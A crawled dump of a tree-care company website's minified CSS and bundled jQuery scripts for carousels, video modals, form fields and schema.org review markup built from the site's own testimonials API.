a.link{color:#c53f14}.cardsCTABlock .cardItem.linkEnabled .links a.link:hover{color:#9d3615}.cardsCTABlock .cardItem.linkEnabled:hover .headline{color:#c53f14}.cardsCTABlock .cardItem.linkEnabled:hover .image img{transform:scale(1.1)}.cardsCTABlock .cardItem.nocrop .innerContent .image{padding-top:15px;padding-bottom:15px}.cardsCTABlock .cardItem.nocrop .innerContent .text{text-align:center}.cardsCTABlock .cardItem.nocrop .innerContent .text .headline{text-align:center}@media(min-width: 992px){.cardsCTABlock{overflow-x:hidden}.cardsCTABlock.count-2 .cardsRow{margin-left:-90px;margin-right:-90px}.cardsCTABlock.count-2 .cardsRow .cardItem{padding-left:90px;padding-right:90px;flex:0 0 auto;width:580px;max-width:100%}}@media(max-width: 991.98px){.cardsCTABlock{margin-bottom:100px;font-size:16px}.cardsCTABlock .bgMobile{display:block}.cardsCTABlock>.container>.headline{font-size:26px;margin-bottom:10px}.cardsCTABlock .cardItem .innerContent{margin-bottom:5px}}.cardsCTABE .cardItem .innerContent .image img{transition:transform .8s}.cardsCTABE .cardItem .innerContent .text{text-align:left}.cardsCTABE .cardItem .innerContent .text .headline{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";text-align:left;font-weight:700;text-transform:uppercase;font-size:17px;padding:0px 0 3px 0;margin:0}.cardsCTABE .cardItem .linkEnabled .image{overflow:hidden}.cardsCTABE .cardItem .linkEnabled:hover .headline{color:#c53f14}.cardsCTABE .cardItem .linkEnabled:hover .image img{transform:scale(1.1)}.cardsCTABE.centered .cardItem .innerContent .text .headline,.cardsCTABE.centered .cardItem .innerContent .text .description{text-align:center}
.newsRoomFeedBE{margin-bottom:100px}.newsRoomFeedBE>.container{max-width:none}.newsRoomFeedBE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.newsRoomFeedBE .posts{position:relative}.newsRoomFeedBE .posts .post .category{color:#00833f;font-size:18px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:700;margin-top:20px;margin-bottom:15px}.newsRoomFeedBE .posts .post .image{overflow:hidden}.newsRoomFeedBE .posts .post .image img{height:auto;transition:transform .8s;display:inline-block;aspect-ratio:332/165}.newsRoomFeedBE .posts .post .headline{font-size:28px;margin-bottom:0}.newsRoomFeedBE .posts .post .line{width:70px;height:2px;display:inline-block;background-color:#00833f;margin-top:18px;margin-bottom:10px}.newsRoomFeedBE .posts .post .summary{line-height:1.9em;font-size:18px}.newsRoomFeedBE .posts .post a.readmore{display:inline-block;color:#c53f14;margin-top:15px}.newsRoomFeedBE .posts .post:hover .headline{color:#c53f14}.newsRoomFeedBE .posts .post:hover .image img{transform:scale(1.1)}.newsRoomFeedBE .posts .swiper-container{max-width:1366px;margin-left:auto;margin-right:auto}.newsRoomFeedBE .posts .post-container{max-width:1366px;margin-left:auto;margin-right:auto}.newsRoomFeedBE .posts .post-container .feedSlides{display:flex}.newsRoomFeedBE .posts .post-container .feedSlides .post{width:50%;padding:5px}.newsRoomFeedBE .posts .swiper-prev{position:absolute;top:50%;left:-15px;transform:translateY(-50%);z-index:3}.newsRoomFeedBE .posts .swiper-prev .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.newsRoomFeedBE .posts .swiper-prev .swiper-btn.prev{margin-right:20px}.newsRoomFeedBE .posts .swiper-prev .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.newsRoomFeedBE .posts .swiper-prev .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.newsRoomFeedBE .posts .swiper-prev .swiper-btn.swiper-button-disabled{opacity:.5}.newsRoomFeedBE .posts .swiper-next{position:absolute;top:50%;right:-15px;transform:translateY(-50%);z-index:3}.newsRoomFeedBE .posts .swiper-next .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.newsRoomFeedBE .posts .swiper-next .swiper-btn.next{margin-left:20px}.newsRoomFeedBE .posts .swiper-next .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.newsRoomFeedBE .posts .swiper-next .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.newsRoomFeedBE .posts .swiper-next .swiper-btn.swiper-button-disabled{opacity:.5}.newsRoomFeedBE .posts .swiper-button-disabled{opacity:.5}.newsRoomFeedBE .posts .swiper-pagination{display:flex;justify-content:center;margin-top:30px}.newsRoomFeedBE .posts .swiper-pagination .swiper-pagination-bullet{background-color:#fff;border:2px solid #00833f;border-radius:50%;height:15px;width:15px;display:inline-block;margin-right:10px;cursor:pointer}.newsRoomFeedBE .posts .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#00833f}.newsRoomFeedBE .posts .swiper-pagination .swiper-pagination-bullet:last-child{margin-right:0px}.newsRoomFeedBE .actions{margin-top:60px;text-align:center}.newsRoomFeedBE.count-1 .swiper-wrapper{justify-content:center}.newsRoomFeedBE.count-1 .swiper-wrapper .post{width:664px;margin-right:0 !important}.newsRoomFeedBE.count-1 .swiper-prev,.newsRoomFeedBE.count-1 .swiper-next,.newsRoomFeedBE.count-1 .swiper-pagination,.newsRoomFeedBE.count-1 .posts::before,.newsRoomFeedBE.count-1 .posts::after{display:none}@media(min-width: 768px){.newsRoomFeedBE.count-2 .swiper-prev,.newsRoomFeedBE.count-2 .swiper-next,.newsRoomFeedBE.count-2 .swiper-pagination,.newsRoomFeedBE.count-2 .posts::before,.newsRoomFeedBE.count-2 .posts::after{display:none}}@media(max-width: 1500px){.newsRoomFeedBE .swiper-container{padding:0 45px}.newsRoomFeedBE .post-container{padding:0 45px}.newsRoomFeedBE .post-container .feedSlides{display:flex}.newsRoomFeedBE.count-2 .swiper-container{padding:0px}}@media(max-width: 991.98px){.newsRoomFeedBE{margin-bottom:100px}.newsRoomFeedBE>.container>.headline{font-size:26px;margin-bottom:35px}.newsRoomFeedBE .posts .post .headline{font-size:20px;margin-bottom:35px}.newsRoomFeedBE .posts .post .summary{font-size:16px}}@media(max-width: 767.98px){.newsRoomFeedBE .swiper-container{padding:0px}.newsRoomFeedBE .post-container{padding:0px}.newsRoomFeedBE .post-container .feedSlides{display:flex}.newsRoomFeedBE .feedSlides{display:flex;flex-flow:column}.newsRoomFeedBE .posts .post{padding:0 45px;width:100% !important}.newsRoomFeedBE .posts .post:first-child::after{content:" ";display:block;margin-left:auto;margin-right:auto;margin-bottom:2em;width:95%;height:1px;border-bottom:1px solid #cacaca;position:relative;top:2em}.newsRoomFeedBE .posts .swiper-prev{left:-15px}.newsRoomFeedBE .posts .swiper-next{right:-15px}.newsRoomFeedBE .posts::before{content:"";display:none}.newsRoomFeedBE .posts::after{content:"";display:none}.newsRoomFeedBE.count-1 .posts .post{padding:0px}}
.formWithBackgroundCTABE>.container{padding-left:0;padding-right:0;overflow-x:hidden}.formWithBackgroundCTABE .item{position:relative}.formWithBackgroundCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.formWithBackgroundCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.formWithBackgroundCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;opacity:.9}.formWithBackgroundCTABE .item .overlay.ol80{opacity:.8}.formWithBackgroundCTABE .item .overlay.ol90{opacity:.9}.formWithBackgroundCTABE .item .overlay.ol100{opacity:1}.formWithBackgroundCTABE .item .inner{display:block;position:relative;z-index:2;padding-top:80px;padding-bottom:90px}.formWithBackgroundCTABE .item .inner .innerContent{width:1364px;max-width:calc(100% - 60px);margin:auto;background-color:#fbfbfb !important;padding-top:70px;padding-bottom:55px;padding-left:30px;padding-right:30px}.formWithBackgroundCTABE .item .inner .innerContent .headline{text-align:center;color:#00833f;font-weight:800;font-size:36px;line-height:1.4em}.formWithBackgroundCTABE .item .inner .innerContent .formMessage{margin:auto auto;width:95%}.formWithBackgroundCTABE .item .inner .innerContent .formMessage p{text-align:center}.formWithBackgroundCTABE .item .inner .innerContent .umbraco-forms-form{padding-top:40px}.formWithBackgroundCTABE .item .inner .innerContent .umbraco-forms-form .umbraco-forms-page{margin-bottom:0}.formWithBackgroundCTABE .item .inner .innerContent form{margin:auto}.formWithBackgroundCTABE .item .inner .innerContent .umbraco-forms-caption{text-align:center;color:#00833f;font-weight:800;font-size:36px !important;line-height:1.4em !important}.formWithBackgroundCTABE .item .inner .innerContent .formRequiredCaption{color:#e60000}.formWithBackgroundCTABE .item .inner .innerContent .mandatory .umbraco-forms-indicator{color:#e60000}@media(max-width: 991.98px){.formWithBackgroundCTABE .item .inner .innerContent .headline{font-size:26px}.formWithBackgroundCTABE .radioItem{margin-bottom:25px !important}}@media(max-width: 767.98px){.formWithBackgroundCTABE .item .inner .innerContent{padding:40px 30px}}@media(min-width: 992px){.formWithBackgroundCTABE .radioItem{margin-bottom:5px !important}}

--- FILE ---
content_type: text/javascript
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=localOffice.min.js%7ciconsListCTABE.min.js%7ctestimonialsBE.min.js%7cmultiNewsletterCTABE.min.js%7cfeatureCTA1BE.min.js%7cnewsroomFeedBE.min.js&mimeType=text%2Fjavascript&v=f941322e781643678daff233fa394c02
body_size: 2118
content:
$(document).ready(function(){$("body.localOffice").each(function(){window.Extensions.StickyScrollController.init($(".topStickyBar"),$("header"),$("#top-sticky-start-waypoint"),$(".formWithBackgroundCTABE"),!1,!1,!0);let e=$(".formWithBackgroundCTABE .umbraco-forms-form form");e.find(".umbraco-forms-field.officeid input[type='hidden']").val(pageSettings.OfficeId),e.find(".umbraco-forms-field.officenodeid input[type='hidden']").val(pageSettings.OfficeNodeId),e.find(".umbraco-forms-field.officename input[type='hidden']").val(pageSettings.OfficeName),$(".serviceAreasToggle").each(function(){let e=$(this),i=$(this).closest(".serviceAreas"),t="preview",a=e.find(".toggleText"),o=$(this).parent().find(".serviceAreasCities"),r=$(this).parent().find(".serviceAreaPreview");o.children(),r.children(),o.data("records");i.hasClass("hasPreview")?a.on("click",function(){i.hasClass(t)?(i.removeClass(t),a.html("Click to hide additional service areas")):(i.addClass(t),a.html("Click to view additional service areas"))}):o.show()})})});
$(document).ready(function(){$(".iconsListCTABE").each(function(){let e=$(this);window.matchMedia("(max-width: 767px)").matches&&(e.find(".iconCTA").removeClass("linkEnabled"),$(this).find(".toggleText").each(function(){let e=$(this),i=e.parent().find(".text").first().find("p");e.on("click",function(){let e=$(this).find("span");e.hasClass("open")?(i.hide("medium"),e.removeClass("open"),e.addClass("closed")):(i.show("medium"),e.removeClass("closed"),e.addClass("open"))})}))})});
!function(){var p=["LocalBusiness","HomeAndConstructionBusiness","Organization"];var r=XMLHttpRequest.prototype.open,t=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.open=function(e,t){try{this._url=t}catch(e){}return r.apply(this,arguments)},XMLHttpRequest.prototype.send=function(e){return this.addEventListener("load",function(){try{if(this._url&&-1!==this._url.indexOf("/public/api/testimonials")){function e(e){try{if(e&&Array.isArray(e.reviews)&&0!==e.reviews.length){var t=e.reviews,r=function(){for(var e=document.querySelectorAll('script[type="application/ld+json"]'),t=0;t<e.length;t++)try{var r=JSON.parse(e[t].textContent),i=r["@type"];if(i)if(Array.isArray(i)){for(var n=0;n<p.length;n++)if(-1!==i.indexOf(p[n]))return{script:e[t],obj:r}}else if("string"==typeof i)for(var s=0;s<p.length;s++)if(i===p[s])return{script:e[t],obj:r}}catch(e){}return null}();if(r){var i=r.obj,n=Array.isArray(i.review)?i.review.slice():[],s={},o=(n.forEach(function(e){e.identifier?s[String(e.identifier)]=!0:e.url?s[String(e.url)]=!0:e.reviewBody&&(s[String(e.reviewBody).substring(0,80)]=!0)}),t.forEach(function(e){var t,r=e.id?String(e.id):e.url?String(e.url):String(e.content||"").substring(0,80);s[r]||(t={"@context":"https://schema.org","@type":"Review",identifier:e.id,reviewBody:e.content,reviewRating:{"@type":"Rating",ratingValue:null!=e.rating?String(e.rating):void 0,bestRating:"5"},author:{"@type":"Person",name:e.author},datePublished:e.published_at,url:e.url},Object.keys(t).forEach(function(e){void 0===t[e]&&delete t[e]}),t.reviewRating&&(Object.keys(t.reviewRating).forEach(function(e){void 0===t.reviewRating[e]&&delete t.reviewRating[e]}),0===Object.keys(t.reviewRating).length&&delete t.reviewRating),n.push(t),s[r]=!0)}),0),a=0;n.forEach(function(e){e.reviewRating&&null!=e.reviewRating.ratingValue&&(e=parseFloat(e.reviewRating.ratingValue),isNaN(e)||(o+=e,a++))}),0<a&&(i.aggregateRating={"@type":"AggregateRating",ratingValue:(o/a).toFixed(1),reviewCount:a}),i.review=n;try{r.script.textContent=JSON.stringify(i,null,2)}catch(e){r.script.textContent=JSON.stringify(i)}}}}catch(e){console.error("handle amplify testimonials",e)}}if("blob"===this.responseType&&this.response instanceof Blob){var t=new FileReader;t.onload=function(){try{e(JSON.parse(t.result))}catch(e){console.error(e)}},t.readAsText(this.response)}else if(this.responseType&&""!==this.responseType&&"text"!==this.responseType)try{this.response&&e("string"==typeof this.response?JSON.parse(this.response):this.response)}catch(e){}else try{e(JSON.parse(this.responseText))}catch(e){}}}catch(e){console.error("xhr interception error",e)}}),t.apply(this,arguments)}}();
$(document).ready(function(){$(".multiNewsletterCTABE .itemsRow").each(function(){$(this).find(".item .textHolder").matchHeight()})});
$(document).ready(function(){$(".featureCTA1BE").each(function(){let e=$(this),o=e.find("a.hostedVideoLink"),a=e.find("a.youtubeVideoLink");0<o.length?o.click(function(e){e.preventDefault();var e=o.attr("href").concat("?rel=0"),t=o.attr("data-modal-title"),e=(console.log(e),'<video src="'+e+"\" autoplay='autoplay' controls preload='auto'></video>");window.CommonExtensions.ModalHelper.showModal({id:"videoModal",title:t,class:"centered darkmode no-title",body:e,defaultCloseButton:!1,modalSize:"large",destroyOnClose:!0})}):0<a.length&&a.click(function(e){e.preventDefault();a.attr("href");var e=a.attr("data-yt-id"),t=a.attr("data-modal-title");window.CommonExtensions.ModalHelper.showModal({id:"videoModal",title:t,class:"centered darkmode no-title",body:'<div class="videoWrapper"><iframe width="766" height="432" src="https://www.youtube.com/embed/'+e+'?rel=0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>',defaultCloseButton:!1,modalSize:"large",destroyOnClose:!0})})})});
$(document).ready(function(){$(".newsRoomFeedBE").each(function(){let t=$(this);t.find(".feedSlides").each(function(){let e=$(this);var i=e[0],n=e.find(".swiper-pagination")[0],o=t.find(".swiper-prev")[0],s=t.find(".swiper-next")[0];new Swiper(i,{slidesPerView:1,slidesPerGroup:1,centeredSlides:!0,spaceBetween:40,effect:"coverflow",coverflowEffect:{rotate:0,stretch:0,depth:155,modifier:1,slideShadows:!1},speed:500,pagination:{el:n,clickable:!0},navigation:{nextEl:s,prevEl:o},breakpoints:{768:{centeredSlides:!1,slidesPerView:2,slidesPerGroup:1,spaceBetween:40,coverflowEffect:{modifier:0}},991:{centeredSlides:!0,slidesPerView:2,slidesPerGroup:1,spaceBetween:120,coverflowEffect:{modifier:1}}},a11y:{enabled:!0,containerRole:"contentinfo",containerRoleDescriptionMessage:"carousel",slideRole:"tabpanel"}})})})});